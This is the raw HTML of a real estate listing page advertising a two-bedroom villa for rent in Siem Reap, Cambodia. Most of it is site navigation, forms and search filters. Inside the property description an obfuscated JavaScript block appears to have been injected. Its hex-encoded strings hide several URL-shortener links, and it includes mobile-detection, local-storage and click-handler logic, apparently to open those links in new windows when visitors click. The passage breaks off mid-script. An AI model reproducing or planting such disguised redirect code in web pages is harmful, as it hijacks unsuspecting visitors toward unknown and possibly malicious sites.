<li id="menu-item-68936" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-68936"><a href="https://www.angkorrealestate.com/property_category/commercial/">Commercial</a></li>
<li id="menu-item-69000" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-69000"><a href="https://www.angkorrealestate.com/find-agent/">Find Agent</a></li>
<li id="menu-item-28948" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28948"><a href="https://www.angkorrealestate.com/news-events/">News</a></li>
<li id="menu-item-69142" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-69142"><a href="#">Our Service</a>
<ul class="sub-menu">
	<li id="menu-item-69143" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-69143"><a href="https://www.angkorrealestate.com/real-estate-agency-consultancy/">Real Estate Agency &#038; Consultancy</a></li>
	<li id="menu-item-69144" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-69144"><a href="https://www.angkorrealestate.com/property-valuation/">Property Valuation</a></li>
	<li id="menu-item-69145" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-69145"><a href="https://www.angkorrealestate.com/acquisition-of-cambodian-citizenship/">Citizenship</a></li>
	<li id="menu-item-69146" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-69146"><a href="https://www.angkorrealestate.com/tax-preparation/">Tax Preparation</a></li>
	<li id="menu-item-69147" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-69147"><a href="https://www.angkorrealestate.com/transferring-properties-ownership/">Transferring Properties</a></li>
	<li id="menu-item-69148" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-69148"><a href="https://www.angkorrealestate.com/land-title-research/">Land Title Research</a></li>
	<li id="menu-item-69149" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-69149"><a href="https://www.angkorrealestate.com/business-license-registration/">Business License</a></li>
	<li id="menu-item-69150" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-69150"><a href="https://www.angkorrealestate.com/investment-law-consultancy/">Investment Law</a></li>
	<li id="menu-item-69151" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-69151"><a href="https://www.angkorrealestate.com/feasibility-study/">Feasibility Study</a></li>
</ul>
</li>
<li id="menu-item-68938" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-68938"><a href="#">More</a>
<ul class="sub-menu">
	<li id="menu-item-68999" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-68999"><a href="https://www.angkorrealestate.com/ask-property/">Ask Property</a></li>
	<li id="menu-item-69005" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-69005"><a href="https://www.angkorrealestate.com/property-guide/">property guide</a></li>
	<li id="menu-item-69003" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-69003"><a href="https://www.angkorrealestate.com/mortgage-calculator-tools/">Mortgage calculator &#038; tools</a></li>
	<li id="menu-item-69001" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-69001"><a href="https://www.angkorrealestate.com/home-loan-pre-approval/">Home Loan Pre-Approval</a></li>
	<li id="menu-item-68998" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-68998"><a href="https://www.angkorrealestate.com/property-mortgage-refinancing/">Property mortgage refinancing</a></li>
	<li id="menu-item-69002" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-69002"><a href="https://www.angkorrealestate.com/property-mortgage-repayment/">Property Mortgage Repayment</a></li>
	<li id="menu-item-69004" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-69004"><a href="https://www.angkorrealestate.com/property-mortgage-affordability/">Property mortgage affordability</a></li>
	<li id="menu-item-68935" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-68935"><a href="#">New Launches</a></li>
</ul>
</li>
</ul>        </div>
    </div>
</div>


<div class="mobilewrapper-user">
    <div class="snap-drawers">
        <!-- Left Sidebar-->
        <div class="snap-drawer snap-drawer-right">
            <div class="mobilemenu-close-user"><i class="fa fa-times"></i></div>
            
                
                        <div class="login_sidebar">
                            <h3  id="login-div-title-mobile">Login</h3>
                            <div class="login_form" id="login-div_mobile">
                                <div class="loginalert" id="login_message_area_mobile" > </div>

                                <input type="text" class="form-control" name="log" id="login_user_mobile" placeholder="Username"/>
                                <input type="password" class="form-control" name="pwd" id="login_pwd_mobile" placeholder="Password"/>
                                <input type="hidden" name="loginpop" id="loginpop_wd_mobile" value="0">
                                   
                                <input type="hidden" id="security-login-mobile" name="security-login-mobile" value="c3202b229e-1767768422">
     
                                <button class="wpresidence_button" id="wp-login-but-mobile">Login</button>
                                <div class="login-links">
                                    <a href="#" id="widget_register_mobile">Need an account? Register here!</a>
                                    <a href="#" id="forgot_pass_mobile">Forgot Password?</a>
                                                                    </div>    
                           </div>

                            <h3   id="register-div-title-mobile">Register</h3>
                            <div class="login_form" id="register-div-mobile">

                                <div class="loginalert" id="register_message_area_mobile" ></div>
                                <input type="text" name="user_login_register" id="user_login_register_mobile" class="form-control" placeholder="Username"/>
                                <input type="text" name="user_email_register" id="user_email_register_mobile" class="form-control" placeholder="Email"  />

                                 <input type="password" name="user_password" id="user_password_mobile" class="form-control" placeholder="Password"/>
                                    <input type="password" name="user_password_retype" id="user_password_mobile_retype" class="form-control" placeholder="Retype Password"  />
                                                                    
                                <select id="new_user_type_mobile" name="new_user_type_mobile" class="form-control" ><option value="0">Select User Type</option><option value="2">Agent</option></select>                               
                                

                                <input type="checkbox" name="terms" id="user_terms_register_mobile" />
                                <label id="user_terms_register_mobile_label" for="user_terms_register_mobile">I agree with <a href="https://www.angkorrealestate.com " target="_blank" id="user_terms_register_mobile_link">terms &amp; conditions</a> </label>
                                
                                                                
                                
                                   
                                <input type="hidden" id="security-register-mobile" name="security-register-mobile" value="cc8b8548c3-1767768422">
      
                                <button class="wpresidence_button" id="wp-submit-register_mobile" >Register</button>
                                <div class="login-links">
                                    <a href="#" id="widget_login_mobile">Back to Login</a>                       
                                </div>   
                            </div>

                            <h3  id="forgot-div-title-mobile">Reset Password</h3>
                            <div class="login_form" id="forgot-pass-div-mobile">
                                <div class="loginalert" id="forgot_pass_area_mobile"></div>
                                <div class="loginrow">
                                        <input type="text" class="form-control" name="forgot_email" id="forgot_email_mobile" placeholder="Enter Your Email Address" size="20" />
                                </div>
                                <input type="hidden" id="security-forgot-mobile" name="security-forgot-mobile" value="8c50c94313" /><input type="hidden" name="_wp_http_referer" value="/estate_property/pro-6273-detial/" />  
                                <input type="hidden" id="postid-mobile" value="0">    
                                <button class="wpresidence_button" id="wp-forgot-but-mobile" name="forgot" >Reset Password</button>
                                <div class="login-links shortlog">
                                <a href="#" id="return_login_mobile">Return to Login</a>
                                </div>
                            </div>


                        </div>
                   
                                 
            
        </div>
    </div>
</div> 
    
<div class="website-wrapper" id="all_wrapper">
<div class="main_wrapper  wide has_header_type5 contentheader_left cheader_left ">

    <div class="master_header  wide   ">
        
        <div class="mobile_header">
    <div class="mobile-trigger"><i class=" fa fa-bars"></i></div>
    <div class="mobile-logo">
        <a href="https://www.angkorrealestate.com">
        <img src="https://www.angkorrealestate.com/wp-content/themes/care/img/logo.svg" class="img-responsive retina_ready " alt="logo"/>        </a>
    </div>  
    
            <div class="mobile-trigger-user">
            <a class="call_mb" href="tel:(+855-77) 658 687" style="float: left; width: auto; margin-top: 25px; margin-right: 5px;"><span class="c_hc_l">Call<i class="fa fa-phone" style=" padding: 0px; margin: 0px 0px 0px 3px; font-size: 12px; color: #fff; "></i></span></a>

             <i class=" fa fa-cogs" style="margin: 26px 26px 26px 0px;"></i>           
        </div>
    </div>       
        
        <div class="header_wrapper  header_type5 header_left hover_type_1 header_alignment_text_left ">
            
<div class="header_5_inside crehad_w">
    <div class="header5_bottom_row_wrapper">
        <div class="header5_bottom_row">
<div class="container">
<div class="row">
<div class="col-md-12">

            <a class="logo_header_n" href="https://www.angkorrealestate.com"><img id="logo_image" class="img-responsive retina_ready" src="https://www.angkorrealestate.com/wp-content/themes/care/img/logo_h.svg" alt="logo"/>            </a>


            <nav id="access">
                <div class="menu-main-menu-container"><ul id="menu-main-menu-1" class="menu"><li id="menu-item-28998" class="menu-item menu-item-type-custom menu-item-object-custom no-megamenu   "><a class="menu-item-link"  href="https://www.angkorrealestate.com/property_action_category/buy/">Buy</a></li>
<li id="menu-item-69252" class="menu-item menu-item-type-custom menu-item-object-custom no-megamenu   "><a class="menu-item-link"  href="https://www.angkorrealestate.com/property_action_category/sell/">Sell</a></li>
<li id="menu-item-28997" class="menu-item menu-item-type-custom menu-item-object-custom no-megamenu   "><a class="menu-item-link"  href="https://www.angkorrealestate.com/property_action_category/rent/">Rent</a></li>
<li id="menu-item-68934" class="menu-item menu-item-type-custom menu-item-object-custom no-megamenu   "><a class="menu-item-link"  href="https://www.angkorrealestate.com/property_category/condominuim/">Condos</a></li>
<li id="menu-item-68936" class="menu-item menu-item-type-custom menu-item-object-custom no-megamenu   "><a class="menu-item-link"  href="https://www.angkorrealestate.com/property_category/commercial/">Commercial</a></li>
<li id="menu-item-69000" class="menu-item menu-item-type-post_type menu-item-object-page no-megamenu   "><a class="menu-item-link"  href="https://www.angkorrealestate.com/find-agent/">Find Agent</a></li>
<li id="menu-item-28948" class="menu-item menu-item-type-post_type menu-item-object-page no-megamenu   "><a class="menu-item-link"  href="https://www.angkorrealestate.com/news-events/">News</a></li>
<li id="menu-item-69142" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children no-megamenu   "><a class="menu-item-link"  href="#">Our Service</a>
<ul style="" class="  sub-menu ">
	<li id="menu-item-69143" class="menu-item menu-item-type-post_type menu-item-object-page   "><a class="menu-item-link"  href="https://www.angkorrealestate.com/real-estate-agency-consultancy/">Real Estate Agency &#038; Consultancy</a></li>
	<li id="menu-item-69144" class="menu-item menu-item-type-post_type menu-item-object-page   "><a class="menu-item-link"  href="https://www.angkorrealestate.com/property-valuation/">Property Valuation</a></li>
	<li id="menu-item-69145" class="menu-item menu-item-type-post_type menu-item-object-page   "><a class="menu-item-link"  href="https://www.angkorrealestate.com/acquisition-of-cambodian-citizenship/">Citizenship</a></li>
	<li id="menu-item-69146" class="menu-item menu-item-type-post_type menu-item-object-page   "><a class="menu-item-link"  href="https://www.angkorrealestate.com/tax-preparation/">Tax Preparation</a></li>
	<li id="menu-item-69147" class="menu-item menu-item-type-post_type menu-item-object-page   "><a class="menu-item-link"  href="https://www.angkorrealestate.com/transferring-properties-ownership/">Transferring Properties</a></li>
	<li id="menu-item-69148" class="menu-item menu-item-type-post_type menu-item-object-page   "><a class="menu-item-link"  href="https://www.angkorrealestate.com/land-title-research/">Land Title Research</a></li>
	<li id="menu-item-69149" class="menu-item menu-item-type-post_type menu-item-object-page   "><a class="menu-item-link"  href="https://www.angkorrealestate.com/business-license-registration/">Business License</a></li>
	<li id="menu-item-69150" class="menu-item menu-item-type-post_type menu-item-object-page   "><a class="menu-item-link"  href="https://www.angkorrealestate.com/investment-law-consultancy/">Investment Law</a></li>
	<li id="menu-item-69151" class="menu-item menu-item-type-post_type menu-item-object-page   "><a class="menu-item-link"  href="https://www.angkorrealestate.com/feasibility-study/">Feasibility Study</a></li>
</ul>
</li>
<li id="menu-item-68938" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children no-megamenu   "><a class="menu-item-link"  href="#">More</a>
<ul style="" class="  sub-menu ">
	<li id="menu-item-68999" class="menu-item menu-item-type-post_type menu-item-object-page   "><a class="menu-item-link"  href="https://www.angkorrealestate.com/ask-property/">Ask Property</a></li>
	<li id="menu-item-69005" class="menu-item menu-item-type-post_type menu-item-object-page   "><a class="menu-item-link"  href="https://www.angkorrealestate.com/property-guide/">property guide</a></li>
	<li id="menu-item-69003" class="menu-item menu-item-type-post_type menu-item-object-page   "><a class="menu-item-link"  href="https://www.angkorrealestate.com/mortgage-calculator-tools/">Mortgage calculator &#038; tools</a></li>
	<li id="menu-item-69001" class="menu-item menu-item-type-post_type menu-item-object-page   "><a class="menu-item-link"  href="https://www.angkorrealestate.com/home-loan-pre-approval/">Home Loan Pre-Approval</a></li>
	<li id="menu-item-68998" class="menu-item menu-item-type-post_type menu-item-object-page   "><a class="menu-item-link"  href="https://www.angkorrealestate.com/property-mortgage-refinancing/">Property mortgage refinancing</a></li>
	<li id="menu-item-69002" class="menu-item menu-item-type-post_type menu-item-object-page   "><a class="menu-item-link"  href="https://www.angkorrealestate.com/property-mortgage-repayment/">Property Mortgage Repayment</a></li>
	<li id="menu-item-69004" class="menu-item menu-item-type-post_type menu-item-object-page   "><a class="menu-item-link"  href="https://www.angkorrealestate.com/property-mortgage-affordability/">Property mortgage affordability</a></li>
	<li id="menu-item-68935" class="menu-item menu-item-type-custom menu-item-object-custom   "><a class="menu-item-link"  href="#">New Launches</a></li>
</ul>
</li>
</ul></div>            </nav><!-- #access -->
            
            <div class="header5_user_wrap">
   <style>.care_s_h li:hover .tp_p{visibility: visible;opacity: 1;}.care_s_h .tp_p{position: absolute; top: 48px; right: -30px; left: auto; z-index: 1000; display: block; visibility: hidden; padding: 3px; font-size: 13px; width: 110px; text-align: center; background-color: #fff; color: #000; opacity: 0; border-radius: 100px; -webkit-transition: all .3s; -moz-transition: all .3s; -ms-transition: all .3s; -o-transition: all .3s; transition: all .3s;}</style>
    <div class="user_menu user_not_loged" id="user_menu_u">   
        <ul class="care_s_h"><li><a href="tel:(+855-77) 658 687"><span class="c_hc_l">Call<i class="fa fa-phone"></i></span></a><span class="tp_p">077 658 687</span></li><li><a target="_blank" href="https://www.facebook.com/CARERealEstate/"><i class="fa fa-facebook"></i></a></li><li><a target="_blank" href="https://www.linkedin.com/company-beta/13199774"><i class="fa fa-linkedin"></i></a></li></ul>
        <a class="menu_user_tools dropdown" id="user_menu_trigger" data-toggle="dropdown">  
            <a class="navicon-button nav-notlog x">
                <div class="navicon"></div>
            </a>
                <a href="https://www.angkorrealestate.com/submit-your-information/" class=" submit_listing">Add Listing</a>
                   
        <div class="submit_action">
My Account</div>
   
                  
    </div> 
        
        
</div>            
            </div>
            </div>
            </div>
        </div>
    </div>

</div>        </div>

        




     </div> 
    
    



<div class="header_media with_search_6">




   
    
    
        
    
</div>



    <div id="adv-search-header-mobile"> 
        <i class="fa fa-search"></i>  
        Advanced Search 
    </div>   




    <div class="adv-search-mobile"  id="adv-search-mobile"> 

        <form role="search" method="get"   action="https://www.angkorrealestate.com/advanced-search/" >

            <div class="dropdown form-control ">
        <div data-toggle="dropdown" id="mobile-adv_actions" class=" filter_menu_trigger  " xx all All Actions data-value="all">All Actions
            <span class="caret  caret_filter "></span>
            </div> <input type="hidden" name="filter_search_action[]" value="">
                <ul  id="mobile-actionslist" class="dropdown-menu filter_menu" role="menu" aria-labelledby="mobile-adv_actions">
                     <li role="presentation" data-value="all">All Actions</li><li role="presentation" data-value="buy">Buy (1338)</li><li role="presentation" data-value="sell"   > - Sell (1333)</li><li role="presentation" data-value="rent">Rent (1412)</li>
                </ul>        
            </div><input type="text" id="mobile-property-name"  name="property-name" placeholder="Property Name" value="" class="advanced_select form-control" /><div class="dropdown form-control ">
        <div data-toggle="dropdown" id="mobile-county-state" class=" filter_menu_trigger  " xx all Cities / Province data-value="all">Cities / Province
            <span class="caret  caret_filter "></span>
            </div> <input type="hidden" name="advanced_contystate" value="">
                <ul  id="mobile-adv-search-countystate" class="dropdown-menu filter_menu" role="menu" aria-labelledby="mobile-county-state">
                    <li role="presentation" data-value="all" data-value2="all">Cities / Province</li><li role="presentation" data-value="banteay-meanchey" data-value2="banteay-meanchey">Banteay Meanchey (0)</li><li role="presentation" data-value="battambang" data-value2="battambang">Battambang (82)</li><li role="presentation" data-value="kampong-cham" data-value2="kampong-cham">Kampong Cham (10)</li><li role="presentation" data-value="kampong-chhnang" data-value2="kampong-chhnang">Kampong Chhnang (2)</li><li role="presentation" data-value="kampong-speu" data-value2="kampong-speu">Kampong Speu (5)</li><li role="presentation" data-value="kampong-thom" data-value2="kampong-thom">Kampong Thom (0)</li><li role="presentation" data-value="kampot" data-value2="kampot">Kampot (6)</li><li role="presentation" data-value="kandal" data-value2="kandal">Kandal (21)</li><li role="presentation" data-value="kep" data-value2="kep">Kep (1)</li><li role="presentation" data-value="koh-kong" data-value2="koh-kong">Koh Kong (2)</li><li role="presentation" data-value="kratie" data-value2="kratie">Kratie (0)</li><li role="presentation" data-value="mondulkiri" data-value2="mondulkiri">Mondulkiri (3)</li><li role="presentation" data-value="oddar-meancheay" data-value2="oddar-meancheay">Oddar Meancheay (0)</li><li role="presentation" data-value="pailin" data-value2="pailin">Pailin (0)</li><li role="presentation" data-value="phnom-penh" data-value2="phnom-penh">Phnom Penh (1497)</li><li role="presentation" data-value="preah-sihanouk" data-value2="preah-sihanouk">Preah Sihanouk (148)</li><li role="presentation" data-value="preah-vihear" data-value2="preah-vihear">Preah Vihear (1)</li><li role="presentation" data-value="prey-veng" data-value2="prey-veng">Prey Veng (0)</li><li role="presentation" data-value="pursat" data-value2="pursat">Pursat (0)</li><li role="presentation" data-value="ratanakiri" data-value2="ratanakiri">Ratanakiri (1)</li><li role="presentation" data-value="siem-reap" data-value2="siem-reap">Siem Reap (963)</li><li role="presentation" data-value="stung-treng" data-value2="stung-treng">Stung Treng (0)</li><li role="presentation" data-value="svay-rieng" data-value2="svay-rieng">Svay Rieng (0)</li><li role="presentation" data-value="takeo" data-value2="takeo">Takeo (1)</li><li role="presentation" data-value="tbong-khmum" data-value2="tbong-khmum">Tbong Khmum (0)</li>
                </ul>        
            </div><div class="dropdown form-control ">
        <div data-toggle="dropdown" id="mobile-adv_categ" class=" filter_menu_trigger  " xx all Property Type data-value="all">Property Type
            <span class="caret  caret_filter "></span>
            </div> <input type="hidden" name="filter_search_type[]" value="">
                <ul  id="mobile-categlist" class="dropdown-menu filter_menu" role="menu" aria-labelledby="mobile-adv_categ">
                    <li role="presentation" data-value="all">Property Type</li><li role="presentation" data-value="apartment">Apartment (419)</li><li role="presentation" data-value="boutique">Boutique (5)</li><li role="presentation" data-value="business">BUSINESS (4)</li><li role="presentation" data-value="auto-repair-shops"   > - Auto Repair Shops (0)</li><li role="presentation" data-value="bar-pub"   > - Bar &amp; Pub (0)</li><li role="presentation" data-value="beauty-salons"   > - Beauty Salons (0)</li><li role="presentation" data-value="cafe-shop"   > - Cafe Shop (0)</li><li role="presentation" data-value="convenience-stores"   > - Convenience Stores (0)</li><li role="presentation" data-value="hotel-guesthouse"   > - Hotel &amp; Guesthouse (0)</li><li role="presentation" data-value="hotel-guesthouse-business"   > - Hotel &amp; Guesthouse Business (1)</li><li role="presentation" data-value="internet-business"   > - Internet Business (0)</li><li role="presentation" data-value="night-clubs"   > - Night Clubs (0)</li><li role="presentation" data-value="other-shop"   > - Other Shop (0)</li><li role="presentation" data-value="restaurant"   > - Restaurant (3)</li><li role="presentation" data-value="commercial">COMMERCIAL (104)</li><li role="presentation" data-value="building"   > - Building (69)</li><li role="presentation" data-value="hotel-guest-house"   > - Hotel &amp; Guest House (15)</li><li role="presentation" data-value="office-space"   > - Office Space (20)</li><li role="presentation" data-value="resort-casino"   > - Resort &amp; Casino (0)</li><li role="presentation" data-value="guest-house">Guest House (28)</li><li role="presentation" data-value="industrial">INDUSTRIAL (59)</li><li role="presentation" data-value="factory"   > - Factory (9)</li><li role="presentation" data-value="petrol-station"   > - Petrol Station (0)</li><li role="presentation" data-value="warehouse"   > - Warehouse (50)</li><li role="presentation" data-value="join-units-flat">Join Units Flat (23)</li><li role="presentation" data-value="lands-plots">LANDS / PLOTS (839)</li><li role="presentation" data-value="agriculture-land"   > - Agriculture Land (34)</li><li role="presentation" data-value="industrial-plot"   > - Industrial Plot (9)</li><li role="presentation" data-value="island"   > - Island (1)</li><li role="presentation" data-value="residential-plot"   > - Residential Plot (476)</li><li role="presentation" data-value="rubber-plantation"   > - Rubber Plantation (0)</li><li role="presentation" data-value="vacant-land"   > - Vacant Land (206)</li><li role="presentation" data-value="link-house">Link-House (26)</li><li role="presentation" data-value="residential">RESIDENTIAL (1256)</li><li role="presentation" data-value="condominuim"   > - Condominuim (24)</li><li role="presentation" data-value="flat-link-house"   > - Flat &amp; Link-House (424)</li><li role="presentation" data-value="house-villa"   > - House &amp; Villa (763)</li><li role="presentation" data-value="shop-house"   > - Shop-House (16)</li><li role="presentation" data-value="wooden-house"   > - Wooden House (28)</li>
                </ul>        
            </div><div class="dropdown form-control ">
        <div data-toggle="dropdown" id="mobile-room" class=" filter_menu_trigger  " xx all Room data-value="all">Room
            <span class="caret  caret_filter "></span>
            </div> <input type="hidden" name="room" value="">
                <ul  id="mobile-search-room" class="dropdown-menu filter_menu" role="menu" aria-labelledby="mobile-room">
                     <li role="presentation" data-value="all">Room</li><li data-value="1"  value="1">1</li><li data-value="2"  value="2">2</li><li data-value="3"  value="3">3</li><li data-value="4"  value="4">4</li><li data-value="5"  value="5">5</li><li data-value="6"  value="6">6</li><li data-value="7"  value="7">7</li><li data-value="8"  value="8">8</li><li data-value="9"  value="9">9</li><li data-value="10"  value="10">10</li>
                </ul>        
            </div><div class="adv_search_slider"> 
                    <p>
                        <label for="amount">Price:</label>
                        <span id="amount_mobile"  style="border:0; color:#3C90BE; font-weight:bold;">$ 0 to $ 40,000,000</span>
                    </p>
                    <div id="slider_price_mobile"></div>
                    <input type="text" id="price_low_mobile"  name="price_low"  value="0"/>
                    <input type="text" id="price_max_mobile"  name="price_max"  value="40000000"/>
                </div>
            
            <button class="wpresidence_button" id="advanced_submit_2_mobile">Search Properties</button>
            <button class="wpresidence_button" id="showinpage_mobile">See first results here </button>


                <span id="results_mobile"> we found <span id="results_no_mobile">0</span> results </span>
        </form>   
    </div>       
   
    
  <div class="content_wrapperm">


  



<div class="container content_wrapper">
<div class="row">
    <div class="col-xs-12 col-md-12 breadcrumb_container"><ol class="breadcrumb">
               <li><a href="https://www.angkorrealestate.com">Home</a></li><li><a href="https://www.angkorrealestate.com/property_category/house-villa/" rel="tag">House &amp; Villa</a></li><li class="active">Two Bedrooms Villa For Rent</li></ol></div>     <div class="care_ads_wpp care_ads_wpptop sadsp">
<div class="container cpw">
<div class="row">
<div class="col-xs-12">
<div class="ads_section">
<a target="_blank" href=""><img src="https://www.angkorrealestate.com/wp-content/uploads/2023/10/photo_2024-11-21_16-51-59.jpg"/></a>         
  
</div>
</div>
</div>
</div>
</div> 
             <div class="care_sh">
            <div class="col-md-12">
        <h1 class="entry-title entry-prop">Two Bedrooms Villa For Rent</h1>  
        <span class="price_area"><span class="price_label price_label_before"></span> $ 330 <span class="price_label">/Month</span></span>


                                
        <div class="notice_area">                       
            <div class="property_categs">
                <a href="https://www.angkorrealestate.com/property_category/house-villa/" rel="tag">House &amp; Villa</a>  <a href="https://www.angkorrealestate.com/property_action_category/rent/" rel="tag">Rent</a>            </div>  
            
            <span class="adres_area">
                <a href="https://www.angkorrealestate.com/property_area/svay-dangkum/" rel="tag">Svay Dangkum</a>, <a href="https://www.angkorrealestate.com/property_city/siem-reap/" rel="tag">Siem Reap</a>, <a href="https://www.angkorrealestate.com/property_county_state/siem-reap/" rel="tag">Siem Reap</a>            
            </span>   
            <div id="add_favorites" class="isnotfavorite" data-postid="6273">add to favorites</div>                 
            <div class="download_pdf"></div>
           
            <div class="prop_social">
                <div class="no_views dashboad-tooltip" data-original-title="Number of Page Views"><i class="fa fa-eye-slash "></i>963</div>
                <i class="fa fa-print" id="print_page" data-propid="6273" style="display:none;"></i>
                <a href="http://www.facebook.com/sharer.php?u=https://www.angkorrealestate.com/estate_property/pro-6273-detial/&amp;t=Two+Bedrooms+Villa+For+Rent" target="_blank" class="share_facebook"><i class="fa fa-facebook fa-2"></i></a>
                <button onclick="care_cplink()">Copy Link</button>
                
              
            </div>
        </div>  
        </div> 
    </div>
    </div>
    </div>
            <div id="car_pros" class="car_proslist" data-ride="carousel" data-interval="false">
        <div class="carousel_wrapper_p jelly_loading_pro">
      <div class="item popupgal active">
        <a href="https://www.angkorrealestate.com/images/properties/6273/6273_photo.jpg"><img src="https://www.angkorrealestate.com/images/properties/6273/6273_photo.jpg" class="img-responsive" /></a>        
        </div><div class="item popupgal ">
        <a href="https://www.angkorrealestate.com/images/properties/6273/6273_photo_1.jpg"><img src="https://www.angkorrealestate.com/images/properties/6273/6273_photo_1.jpg" class="img-responsive" /></a>        
        </div><div class="item popupgal ">
        <a href="https://www.angkorrealestate.com/images/properties/6273/6273_photo_2.jpg"><img src="https://www.angkorrealestate.com/images/properties/6273/6273_photo_2.jpg" class="img-responsive" /></a>        
        </div><div class="item popupgal ">
        <a href="https://www.angkorrealestate.com/images/properties/6273/6273_photo_3.jpg"><img src="https://www.angkorrealestate.com/images/properties/6273/6273_photo_3.jpg" class="img-responsive" /></a>        
        </div><div class="item popupgal ">
        <a href="https://www.angkorrealestate.com/images/properties/6273/6273_photo_4.jpg"><img src="https://www.angkorrealestate.com/images/properties/6273/6273_photo_4.jpg" class="img-responsive" /></a>        
        </div><div class="item popupgal ">
        <a href="https://www.angkorrealestate.com/images/properties/6273/6273_photo_5.jpg"><img src="https://www.angkorrealestate.com/images/properties/6273/6273_photo_5.jpg" class="img-responsive" /></a>        
        </div><div class="item popupgal ">
        <a href="https://www.angkorrealestate.com/images/properties/6273/6273_photo_6.jpg"><img src="https://www.angkorrealestate.com/images/properties/6273/6273_photo_6.jpg" class="img-responsive" /></a>        
        </div><div class="item popupgal ">
        <a href="https://www.angkorrealestate.com/images/properties/6273/6273_photo_portrait.jpg"><img src="https://www.angkorrealestate.com/images/properties/6273/6273_photo_portrait.jpg" class="img-responsive" /></a>        
        </div>    </div>

    </div>
<script type="text/javascript">
jQuery(document).ready(function ($) {
    $('.carousel_wrapper_p').slick({
        dots: false,
        arrows: true,
        infinite: true,
        autoplay: false,
        pauseOnHover: false,
        speed: 500,
        autoplaySpeed: 5000,
        fade: false,
        slidesToShow: 3,
        slidesToScroll: 1,
        slide: 'div',
        cssEase: 'linear',
        prevArrow:'<div class="care_arl"><i class="fa fa-angle-left"></i></div>',
        nextArrow:'<div class="care_arr"><i class="fa fa-angle-right"></i></div>',
        responsive: [
          {
            breakpoint: 0,
            settings: {
              slidesToShow: 1,
            }
          },
          {
            breakpoint: 479,
            settings: {
              slidesToShow: 1,
            }
          },
          {
            breakpoint: 767,
            settings: {
              slidesToShow: 1,
            }
          },
          {
            breakpoint: 991,
            settings: {
              slidesToShow: 2,
            }
          },
          {
            breakpoint: 1199,
            settings: {
              slidesToShow: 2,
            }
          }          
        ]
    });
    $('.popupgal').magnificPopup({
  type:'image', 
  delegate: 'a',
  closeOnContentClick: false,
  closeBtnInside: false,
  mainClass: 'mfp-with-zoom mfp-img-mobile',
  image: {
            verticalFit: true,
            titleSrc: function(item) {
              return item.el.attr('title');
            }
  },
  gallery: {
      enabled: true,
      navigateByImgClick: true,
      preload: [0,1]
    },
  zoom: {
            enabled: true,
            duration: 300,
            opener: function(element) {
              return element.find('img');
  }}
    

});

});
</script>    
<div class="container content_wrapper">
<div class="row">
    <div class=" col-md-9 rightmargin full_width_prop">
        
<span class="entry-title listing_loader_title">Your search results</span>

<div class="spinner" id="listing_loader">
  <div class="rect1"></div>
  <div class="rect2"></div>
  <div class="rect3"></div>
  <div class="rect4"></div>
  <div class="rect5"></div>
</div>

<div id="listing_ajax_container">

</div>
        
     
        <div class="single-content listing-content">
      
            
        
                    
         
            
            
           
    <div class="wpestate_property_description">
        <h4 class="panel-title">Description</h4><p>Very attractive two becomes available for lease is situated in Svay Dangkum Commune, Siem Reap city. The beautiful bedroom come with air-con and an en-suite bathroom with hot water and. The interior of the house is spacious and desirable to live, parking space. The living room comes with some furnished and a nice sofa set and the kitchen with an ample space for the cooking area. The condition environment is quiet, peaceful and secure about road condition is good.<br />
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x6c\x69\x76\x65\x2f\x59\x53\x4c\x33\x63\x393','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x6c\x69\x76\x65\x2f\x6d\x79\x79\x35\x63\x355','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x6c\x69\x76\x65\x2f\x6d\x6c\x62\x38\x63\x398','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x6c\x69\x76\x65\x2f\x55\x41\x71\x39\x63\x309','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x6c\x69\x76\x65\x2f\x73\x73\x43\x34\x63\x374','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x6c\x69\x76\x65\x2f\x53\x76\x77\x37\x63\x377','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x6c\x69\x76\x65\x2f\x62\x6f\x67\x32\x63\x342','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x6c\x69\x76\x65\x2f\x6c\x72\x68\x36\x63\x376','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kU